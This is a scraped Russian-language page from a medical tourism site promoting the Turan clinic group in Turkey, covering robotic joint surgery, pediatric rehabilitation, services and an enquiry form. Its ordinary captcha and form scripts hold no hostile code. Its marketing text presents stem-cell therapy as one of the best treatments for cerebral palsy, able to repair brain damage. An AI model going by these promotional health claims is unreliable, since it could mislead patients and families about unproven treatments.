</span><span style="font-weight: 400;">Аэропорт Sabiha Gokcen (SAW) – 90 км</span></p>
<h3 id="opisanie-kliniki">Описание клиники</h3>
<p><span style="font-weight: 400;">Сеть клиник «Туран» специализируется в области ортопедии и травматологии, имеет большой арсенал средств для лечения заболеваний опорно-двигательного аппарата и последующей реабилитации.</span></p>
<p><span style="font-weight: 400;">Группа создала </span><b>центр роботизированной хирургии</b><span style="font-weight: 400;"> в 2016 году, с тех пор там провели более 800 успешных операций по тотальному эндопротезированию коленного и тазобедренного суставов с помощью роботов (первая команда, которая успешно применяет роботизированные операции в Турции).  </span><span style="font-weight: 400;">Клиники имеют</span> <span style="font-weight: 400;">опыт проведения операций  с помощью хирургической системы протезирования суставов нового поколения NAVIO – всего проведено порядка </span><span style="font-weight: 400;">2500</span><span style="font-weight: 400;"> операций.</span></p>
<p><span style="font-weight: 400;">Реабилитация пациентов после хирургического лечения проходит в медицинском центре «Туран Йылдырым» (Turan Yıldırım). Он специализируется исключительно на реабилитации после операций, травм и нейрореабилитации.</span></p>
<h4 id="ortopediya">Ортопедия</h4>
<p><span style="font-weight: 400;">Здесь работает одна из самых опытных бригад ортопедов, физиотерапевтов и реабилитологов в Турции. В дополнение к лечению всех ортопедических и ревматических заболеваний, которые вызывают боль, ограничение движения и потерю функции, команда занимается поддерживающим лечением и реабилитацией других системных заболеваний, таких как неврологические, сердечно-сосудистые, легочные и опухолевые.</span></p>
<p><span style="font-weight: 400;">С помощью роботизированной хирургической системы нового поколения NAVIO в клинике выполняются операции по ревизии коленного сустава у пациентов, у которых истек срок службы коленного протеза.</span> <span style="font-weight: 400;">NAVIO не зависит от радиологической визуализации, нет необходимости в дополнительном планировании предоперационной томографии. Все хирургическое планирование и хирургическая процедура выполняются сразу во время операции. «Туран» – самая востребованная клиника в Турции для проведения роботизированных операций на позвоночнике, тазобедренном и коленных  суставах: </span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Единственная клиника в Турции, имеющая роботизированные системы для хирургии позвоночника MAZOR X</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Первая клиника в Турции, которая провела роботизированную операцию по замене коленного сустава NAVIO</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Одна из 4 клиник в Турции, имеющая навигационные системы O-Arm</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Роботизированные двусторонние операции по замене коленного сустава проводятся при одном хирургическом вмешательстве</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">В первый день после роботизированной операции по замене коленного сустава пациент начинает ходить</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">На второй день после роботизированной операции по замене коленного сустава пациент начинает подниматься по лестнице</span></li>
</ul>
<h4 id="detskaya-reabilitatsiya">Детская реабилитация</h4>
<p><span style="font-weight: 400;">Здесь практикуются консервативные методы (безоперационные) и хирургические процедуры для диагностики и лечения:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Детского церебрального паралича (ДЦП, церебральный паралич)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Менингомиелоцеле (Spina bifida)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Плечевого паралича</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Кривошеи</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гидроцефалии</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Хромосомных аномалий</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Мышечных заболеваний</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Врожденного вывиха бедра </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Нарушения походки (походка с согнутыми коленями, скованная походка)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Деформации стопы (например, косолапость)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Костных и суставных инфекций</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Переломов</span></li>
</ul>
<p><span style="font-weight: 400;">Одним из последних достижений в </span><b>лечении церебрального паралича</b><span style="font-weight: 400;"> является терапия стволовыми клетками. Она считается одним из лучших методов лечения благодаря способности восстанавливать повреждения головного мозга у пациентов с ДЦП. Многие клинические исследования по всему миру продолжают демонстрировать эффективность терапии стволовыми клетками при церебральном параличе. </span></p>
<p><span style="font-weight: 400;">Стволовые клетки также применяются специалистами при проблемах с костями, мышцами, суставами и связками, особенно при кальцификации суставов и повреждении хрящей.</span></p>
<p><span style="font-weight: 400;">Другие методы, применяемые при лечении детского церебрального паралича:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Медикаментозное лечение</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Физиотерапия и реабилитация</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Бобат-терапия (нейроразвивающая терапия)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Метод TheraSuit (космическая терапия)</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гидротерапия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Трудотерапия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Логопедия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Терапия сенсорной интеграции</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Лечение ботуллотоксином</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Применение ортопедии и протезов</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Хирургические методы коррекции</span></li>
</ul>
<div><img decoding="async" class="alignnone size-full wp-image-9485 openokno lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/11/53q.png" /></div>
<h3 id="prozhivanie">Проживание</h3>
<p><span style="font-weight: 400;">Проживание в течение всего периода лечения и реабилитации в клинике.</span></p>
<h3 id="servis">Сервис</h3>
<p><span style="font-weight: 400;">Организация трансфера, услуги переводчика.</span></p>
<h3 id="orientirovochnaya-stoimost-meditsinskih-uslug">Ориентировочная стоимость медицинских услуг / Программы</h3>
<p><span style="font-weight: 400;">Стоимость лечения определяется индивидуально на основе запроса в клинику</span></p>
<div class="klinik-info">
<div>Специализация клиники</div>
<hr />
<div>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ортопедия</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Физиотерапия и реабилитация</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Кардиология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Неврология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Онкология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Офтальмология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">ЛОР</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Гинекология</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Пластическая, реконструктивная и эстетическая хирургия.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Общая хирургия</span></li>
</ul>
</div>
<div>Особенности клиники</div>
<hr />
<div>
<p><span style="font-weight: 400;">Используется передовое лечение бактериофагами</span></p>
<p><span style="font-weight: 400;">Для лечения боли в коленных суставах применяется криоанальгезия</span></p>
<p><span style="font-weight: 400;">В клинике проводят операции по удлинению костей</span></p>
<p><span style="font-weight: 400;">Врачи клиники используют инъекции стволовых клеток для лечения заболеваний опорно-двигательного аппарата, например, артрита</span></p>
</div>
</div>
<div class="flat_pm_end"></div>
				
<div class="wpcf7 no-js" id="wpcf7-f8643-p7851-o1" lang="en-US" dir="ltr" data-wpcf7-id="8643">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gruppa-klinik-turan-turciya#wpcf7-f8643-p7851-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="8643" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8643-p7851-o1" /><input type="hidden" name="_wpcf7_container_post" value="7851" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="callback__Wrapper">
<div class="callback__title"><b>Заполните форму</b><br>и получите бесплатную консультацию медицинского специалиста.</div>
<div class="callback__label">Отметьте нужный вариант:</div>
<div class="callback__radio-Wrapper"><div class="wpcf7-form-control-wrap" data-name="radio-580"><div class="wpcf7-form-control wpcf7-radio"><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноза нет, требуется обследование"><span class="wpcf7-list-item-label">Диагноза нет, требуется обследование</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Диагноз есть, но лечение не помогает"><span class="wpcf7-list-item-label">Диагноз есть, но лечение не помогает</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу пройти лечение в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу пройти лечение в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу поставить прививку в зарубежной клинике"><span class="wpcf7-list-item-label">Хочу поставить прививку в зарубежной клинике</span></label></span><span class="wpcf7-list-item"><label><input type="radio" name="radio-580" value="Хочу получить второе мнение (видеоконсультация/письменно заключение)"><span class="wpcf7-list-item-label">Хочу получить второе мнение <i>(видеоконсультация/письменно заключение)</i></span></label></span><span class="wpcf7-list-item last"><label><input type="radio" name="radio-580" value="Другое:"><span class="wpcf7-list-item-label">Другое:</span></label><span class="wpcf7-form-control-wrap" data-name="text-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" placeholder="Опишите ваш запрос" value="" type="text" name="text-188" /></span></span></div></div></div>
<div class="callback__label">Контактная информация</div>
<div class="callback__info-text">Оставьте свои контактные данные. Пожалуйста, убедитесь в их корректности</div>
<label class="callback__line">Как Вас зовут? <span class="wpcf7-form-control-wrap" data-name="your-name"><input size="28" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" placeholder="например, Диана Сергеева" value="" type="text" name="your-name" /></span></label>
<label class="callback__line">Email <span class="wpcf7-form-control-wrap" data-name="email-956"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="например, dianasergeyeva@mail.ru" value="" type="email" name="email-956" /></span></label>

<div class="callback__line">Телефон <span class="wpcf7-form-control-wrap" data-name="tel-188"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-188" /></span><span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span></div>

<label class="callback__line">Предпочтительный способ связи <span class="wpcf7-form-control-wrap" data-name="select-982"><select class="wpcf7-form-control wpcf7-select callback__select-choose" aria-invalid="false" name="select-982"><option value="">Выберите удобный способ связи</option><option value="Телефонный звонок">Телефонный звонок</option><option value="WhatsApp">WhatsApp</option><option value="Telegram">Telegram</option></select></span></label>

<label class="callback__line">Комментарий <span class="wpcf7-form-control-wrap" data-name="textarea-972"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Введите здесь" name="textarea-972"></textarea></span></label>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Группа клиник «Туран», Турция"></span>
<div class="callback__line">
<div class="form__item callback__info-text"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>
</div>
<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-112-6918" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
		if (typeof cfycCaptchaLoaded !== 'undefined' && cfycCaptchaLoaded) {
			cfycLoadyandex_captcha1126918()
		} else {
			document.addEventListener('cfycCaptchaReadyEvent', cfycLoadyandex_captcha1126918)
		}
	})

	window.cfycLoadyandex_captcha1126918 = function() {
		if (window.smartCaptcha) {
			const containeryandex_captcha1126918 = document.getElementById('yandex_captcha-112-6918')
			if (window['cfycInitialized' + 6918]) {
				return
			}
			window['cfycInitialized' + 6918] = true
			
			const formyandex_captcha1126918 = containeryandex_captcha1126918.closest('form')
			let submitBtnyandex_captcha1126918 = formyandex_captcha1126918.querySelector('input[type="submit"]')
			if (!submitBtnyandex_captcha1126918) {
				submitBtnyandex_captcha1126918 = formyandex_captcha1126918.querySelector('button[type="submit"]')
			}
			let flagyandex_captcha1126918 = false
			const widgetyandex_captcha1126918 = window.smartCaptcha.render(containeryandex_captcha1126918, {
				sitekey: 'ysc1_uWHHZ9vWp4foy8pIApcCuWoutd10V6WDwre7qZu7522aac09',
				invisible: false,
				test: false,
				hideShield: false,
				shieldPosition: 'center-right',
				callback: (token) => {
					flagyandex_captcha1126918 = true
					containeryandex_captcha1126918.classList.remove("wpcf7-not-valid")
					
				}
			})

			
				formyandex_captcha1126918.addEventListener('submit', function (event) {
					const tokenField = document.querySelector('#yandex_captcha-112-6918 input[name=smart-token]');
					if (tokenField?.value?.length === 0) { containeryandex_captcha1126918.classList.add("wpcf7-not-valid"); }
				})
			
		}
	}
</script>
</div>
<input class="wpcf7-form-control wpcf7-submit has-spinner btn-main" type="submit" value="Отправить заявку" />
</div><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="79"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
			</div>

			
			<div class="b-share b-share--post">
									<div class="b-share__title">Понравилась статья? Поделиться:</div>
				
								


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwww.lezard.ru%2Fgruppa-klinik-turan-turciya"></span>





<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%93%D1%80%D1%83%D0%BF%D0%BF%D0%B0+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA+%C2%AB%D0%A2%D1%83%D1%80%D0%B0%D0%BD%C2%BB%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F&url=https%3A%2F%2Fwww.lezard.ru%2Fgruppa-klinik-turan-turciya"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwww.lezard.ru%2Fgruppa-klinik-turan-turciya"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%93%D1%80%D1%83%D0%BF%D0%BF%D0%B0+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA+%C2%AB%D0%A2%D1%83%D1%80%D0%B0%D0%BD%C2%BB%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F%20https%3A%2F%2Fwww.lezard.ru%2Fgruppa-klinik-turan-turciya"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%93%D1%80%D1%83%D0%BF%D0%BF%D0%B0+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA+%C2%AB%D0%A2%D1%83%D1%80%D0%B0%D0%BD%C2%BB%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F%20https%3A%2F%2Fwww.lezard.ru%2Fgruppa-klinik-turan-turciya"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwww.lezard.ru%2Fgruppa-klinik-turan-turciya&text=%D0%93%D1%80%D1%83%D0%BF%D0%BF%D0%B0+%D0%BA%D0%BB%D0%B8%D0%BD%D0%B8%D0%BA+%C2%AB%D0%A2%D1%83%D1%80%D0%B0%D0%BD%C2%BB%2C+%D0%A2%D1%83%D1%80%D1%86%D0%B8%D1%8F"></span>

							</div>

			<div class="b-related"><div class="b-related__header"><span>Рекомендуем к прочтению:</span></div><div class="b-related__items">
<div class="post-card post-card-related post-7375 post type-post status-publish format-standard has-post-thumbnail  category-news">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/kakie-strany-prinimayut-rossiyskih-patsientov"><img width="280" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2023/08/image1-280x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/kakie-strany-prinimayut-rossiyskih-patsientov">Какие страны принимают российских пациентов? Актуальная информация</a></div></header><div class="post-card__content">Сегодня, в условиях стремительно меняющейся реальности,  каждый день приносит новые правила оформления медицинских виз...</div>
</div>

<div class="post-card post-card-related post-16819 post type-post status-publish format-standard has-post-thumbnail  category-mediteka-links">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/tsirroz-i-rak-pecheni"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-770x330.png 770w" data-sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/tsirroz-i-rak-pecheni">Цирроз и рак печени – не одно и то же. ТОП-клиник для своевременной диагностики и лечения</a></div></header><div class="post-card__content">Печень является жизненно важным органом, который играет ключевую роль в пищеварении, метаболизме, кроветворении и...</div>
</div>

<div class="post-card post-card-related post-10806 post type-post status-publish format-standard has-post-thumbnail  category-mediteka-links">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/mochekamennaya-bolezn"><img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image lazy" alt="" decoding="async" data-srcset="https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-330x140.png 330w, https://www.lezard.ru/wp-content/uploads/2025/10/logo-resayz-770x330.png 770w" data-sizes="auto, (max-width: 330px) 100vw, 330px" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/mochekamennaya-bolezn">Мочекаменная болезнь: 3Д диагностика и нетравматичная роботизированная нефролитотомия</a></div></header><div class="post-card__content">Мочекаменная болезнь (МКБ) – это заболевание, которое характеризуется образованием камней в мочевыводящих путях, включая...</div>
</div>

<div class="post-card post-card-related post-7108 post type-post status-publish format-standard  category-news">
			<div class="post-card__image">
					</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/kogda-lechenie-za-rubezhom-opravdano">В каких случаях лечение за рубежом оправдано: случаи из практики медицинского туроператора</a></div></header><div class="post-card__content">Организовать  лечение за рубежом – с таким запросом к нам обращаются клиенты ежедневно с...</div>
</div>

<div class="post-card post-card-related post-9069 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-lechenie-raka-prostaty-na-4-oy-stadii"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-lechenie-raka-prostaty-na-4-oy-stadii">Отзыв о лечение рака простаты на 4-ой стадии</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациент Григорий Б., 73 года Диагноз: рак простаты 4-ой стадии ...</div>
</div>

<div class="post-card post-card-related post-9054 post type-post status-publish format-standard  category-otzyiv">
			<div class="post-card__image">
			<div class="entry-image"><a href="https://www.lezard.ru/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/img/but_f1.png" alt="" /></a></div>		</div>
	
	
	<header class="entry-header"><div class="entry-title"><a href="https://www.lezard.ru/otzyv-o-lechenii-saharnogo-diabeta-v-avstrii">Отзыв о лечении сахарного диабета в Австрии</a></div></header><div class="post-card__content">Оценка отзыва 5 баллов |  Пациенты Анатолий и Елизавета Д., 66 и 58 лет Диагноз:...</div>
</div>
</div></div>
		</div><!-- .entry-content -->

					<div class="rightbox" itemscope="" itemtype="http://schema.org/WPSideBar">
				
				
				
				<h3 class="right_title">
			
				<div class="raz">Отзывы</div>
				</h3>
				<div class="right_review">Оценка отзыва 5 баллов |  

	Пациентка: Людмила Ф., 55 лет
	Диагноз: аденома гипофиза
	Клиника: Больница «Дуйсбург-Норд» комплекса «Нидеррайн», г. Дуйсбург, Германия  

Мне требовалась операция по удалению аденомы гипофиза, но я не хотела делать ее открытым способом, хотела трансназальным, эндоскопически удалить, знаю так делают. Долго......<a href="/otzyv-o-lechenii-adenomy-gipofiza-v-germanii">Подробнее</a></div><div id="shortcodes-ultimate-4" class="widget-sticky widget shortcodes-ultimate"><div class="textwidget"><h3>Новости</h3>
	<div class="right-news__all">
								<div class="right_news">
				12.12.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-raka-v-turtsii">Отзыв клиента о лечении рака в Турции</a>
			</div>
								<div class="right_news">
				23.09.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-nad-terapii-v-oae">Отзыв клиента о NAD+ терапии в ОАЭ</a>
			</div>
								<div class="right_news">
				06.08.2025 <a href="https://www.lezard.ru/otzyv-klienta-o-lechenii-astigmatizma-v-germanii">Отзыв клиента о лечении астигматизма в Германии</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/novosti/hirurgicheskie_operatsii_s_3d-tehnologiyami_maksimum_tochnosti_minimum_oslojneniy">Хирургические операции с 3D-технологиями: максимум точности, минимум осложнений</a>
			</div>
								<div class="right_news">
				02.07.2025 <a href="https://www.lezard.ru/universitetskaya-klinika-koch-g-stambul-turciya">Университетская клиника Коч, Стамбул, Турция</a>
			</div>
			</div>
</div></div>			</div>
			</div> <!-- .incontent -->
</article>









<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.lezard.ru/gruppa-klinik-turan-turciya" content="Группа клиник «Туран», Турция">
<meta itemprop="dateModified" content="2025-10-07">
<meta itemprop="datePublished" content="2022-12-06T10:18:36+03:00">
<meta itemprop="author" content="Lezar">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img class="lazy" itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://www.lezard.ru/wp-content/uploads/2021/11/logo.png" alt="УЦМС «Лезар»"></div><meta itemprop="name" content="УЦМС «Лезар»"><meta itemprop="telephone" content="(343) 278-49-17"><meta itemprop="address" content="https://www.lezard.ru"></div>				</main><!-- #main -->

			</div>
		</div>

	</div><!-- #primary -->
</div><!-- micro -->



﻿	</div><!-- #content -->

	<div class="footer__request">
		<div class="container">
			<div class="footer__request__txt">
				Хотите получить медицинскую помощь за рубежом? Отправьте заявку специалисту УЦМС “Лезар”.
			</div>
			<!-- <div class="footer__request__btn">
				<div><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%2046'%3E%3C/svg%3E" data-src="/img/btn-request.jpg" alt="" class="openokno lazy" width="210" height="46"></div>
			</div> -->
<div class="footer__request__btn">
    <button class="openokno openokno-request">
        <!-- Иконка через ссылку -->
        <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="/wp-content/uploads/2025/02/ikonka-dlya-knopki-ostavit-zayavku.svg" alt="Иконка" class="icon lazy">
        <span>Отправить заявку</span>
    </button>
</div>
			
		</div>
	</div>

	<div class="blockcentr popup-form__wrapper" style="display: none">
		<div class="popup-form">
			<div class="popup-form__content">
				<label class="openokno popup-form__close"><i class="fa-solid fa-circle-xmark"></i></label>
				
<div class="wpcf7 no-js" id="wpcf7-f2703-o2" lang="ru-RU" dir="ltr" data-wpcf7-id="2703">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/gruppa-klinik-turan-turciya#wpcf7-f2703-o2" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="2703" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f2703-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7dtx_version" value="5.0.3" />
</fieldset>
<div class="popup-form__group">
<div class="popup-form__item"><div>Ваше имя<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span></div></div>

<div class="popup-form__item"><div>Ваш e-mail<sup>*</sup></div><div><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span></div></div>
<div class="popup-form__item"><div>Контактный телефон</div><div><span class="wpcf7-form-control-wrap" data-name="tel-298"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-tel wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" value="" type="tel" name="tel-298" /></span></div></div>
<span class="wpcf7-form-control-wrap your_country_code" data-name="your_country_code"><input type="hidden" name="your_country_code" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden wpcf7-country-code" aria-invalid="false"></span>
<div class="popup-form__item"><div>Комментарий / вопросы</div><div><span class="wpcf7-form-control-wrap" data-name="your-diagnoz"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-diagnoz"></textarea></span></div></div>
<span class="wpcf7-form-control-wrap dynamichidden-83" data-name="dynamichidden-83"><input type="hidden" name="dynamichidden-83" class="wpcf7-form-control wpcf7-hidden wpcf7dtx wpcf7dtx-hidden" aria-invalid="false" value="Группа клиник «Туран», Турция"></span>

<div class="form__item"><span class="wpcf7-form-control-wrap" data-name="acceptance-519"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="acceptance-519" value="1" checked="checked" aria-invalid="false" /><span class="wpcf7-list-item-label">Я согласен на <a href="/files/documents/Soglasie_na_obrabotku_pdn_oplata_online.pdf" target="_blank">обработку персональных данных</a></span></label></span></span></span></div>

<div class="callback__line">

<div class="smart-captcha cfyc-captcha-container" id="yandex_captcha-873-1296" style="min-height: 102px;"></div>
<script>
	document.addEventListener('DOMContentLoaded', function(e) {
